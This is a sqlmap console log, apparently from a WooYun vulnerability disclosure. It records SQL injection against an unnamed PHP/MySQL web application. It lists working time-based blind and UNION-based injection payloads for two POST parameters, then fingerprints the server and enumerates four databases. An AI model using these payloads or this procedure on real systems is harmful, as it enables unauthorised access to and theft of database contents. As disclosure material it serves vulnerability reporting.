 [*] starting at 13:20:53
[13:20:53] [INFO] parsing HTTP request from '123.txt'
[13:20:53] [INFO] resuming back-end DBMS 'mysql'
[13:20:53] [INFO] testing connection to the target URL
[13:20:54] [INFO] heuristics detected web page charset 'ascii'
[13:20:54] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keywords=1234%' AND (SELECT * FROM (SELECT(SLEEP(5)))JHYj) AND '%'='&is_en=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: keywords=1234%' UNION ALL SELECT CONCAT(0x7176767171,0x6f6b4c6f5056685176496b46445157455874474b755355774f5a4a4d67626946444d717557557554
b,0x716b717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&is_en=1
Parameter: is_en (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: keywords=1234&is_en=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176767171,0x484f4e5473654c524477534a436a647a586d7a4c557561674667
505a456a45546d546e6e74727158,0x716b717871),NULL,NULL,NULL,NULL-- -
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: keywords, type: Single quoted string (default)
[1] place: POST, parameter: is_en, type: Single quoted string
[q] Quit
> 0
[13:20:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[13:20:59] [INFO] fetching database names
available databases [4]:
[*] dbbak
[*] information_schema
[*] mysql
[*] officaldb
www.wooyun.org